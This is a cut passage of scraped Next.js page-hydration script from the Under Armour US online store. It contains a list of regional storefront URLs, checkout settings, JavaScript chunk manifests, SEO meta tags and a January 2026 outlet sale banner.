Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L45\"}],\"$L46\"]}]}]\n"])</script><script>self.__next_f.push([1,"47:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4a:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4b:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n49:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n45:[\"$\",\"$L47\",null,{\"children\":[\"$\",\"$L48\",null,{\"getServerCampaigns\":\"$h49\",\"children\":[\"$\",\"$L4a\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4b\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4c\"]}]}]}]\n46:[\"$\",\"$L4d\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"4e:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n4c:[\"$\",\"$L4e\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"1b:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"17:null\n"])</script><script>self.__next_f.push([1,"51:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n52:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$L4f\",\"$L50\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L51\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$52\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L53\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"54:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n58:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5a:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5b:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n5c:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n5d:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f